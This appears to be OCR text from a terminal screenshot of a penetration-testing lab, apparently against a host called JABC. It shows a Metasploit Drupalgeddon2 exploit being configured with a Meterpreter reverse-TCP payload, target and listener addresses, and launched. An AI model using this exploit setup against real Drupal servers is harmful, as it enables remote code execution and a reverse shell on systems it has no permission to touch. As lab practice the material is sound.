 JABC | Just Ano...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.0.115
RHOSTS => 192.168.0.115
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /jabc/
TARGETURI => /jabc/
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.117:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.